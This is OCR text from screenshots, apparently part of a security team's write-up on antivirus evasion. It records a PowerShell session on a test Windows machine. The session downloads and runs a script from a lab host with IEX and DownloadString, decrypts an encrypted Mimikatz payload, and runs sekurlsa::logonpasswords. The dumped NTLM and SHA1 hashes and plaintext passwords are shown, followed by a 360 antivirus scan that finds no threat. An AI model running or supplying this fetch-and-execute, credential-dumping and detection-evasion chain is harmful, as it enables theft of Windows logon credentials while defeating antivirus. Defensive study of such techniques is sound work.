 管理员: C:\Windows\system32\cmd.exe - powershell.exe
PS C:\test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/mimikatz/Out-EncryptedScript.ps1")
PS C:\test> [String] $cmd = Get-Content .\evil.ps1
PS C:\test> Invoke-Expression $cmd
PS C:\test> $decrypted = de tidesec 123456
PS C:\test> Invoke-Expression $decrypted
PS C:\test> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 242032 (00000000:0003b170)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19 17:03:28
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
kerberos :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2020/4/19 17:03:13
SID : S-1-5-19
计算机 本地磁盘 (C:) test
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型
x64 2020/4/19 16:35 文件夹
evil.ps1 2020/4/19 17:33 PS1 文件
Invoke-Mimikatz.ps1 2019/12/2 22:28 PS1 文件
PS1 文件
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回
Tide安全团队